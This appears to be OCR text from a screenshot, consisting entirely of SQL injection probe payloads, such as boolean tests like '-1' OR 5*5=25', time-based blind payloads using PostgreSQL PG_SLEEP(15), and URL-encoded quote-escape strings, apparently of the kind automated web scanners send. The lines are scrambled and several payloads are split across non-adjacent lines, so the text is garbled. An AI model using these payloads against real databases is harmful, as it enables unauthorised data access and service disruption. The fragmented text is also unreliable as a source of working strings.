
%2527%2522\'\"
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--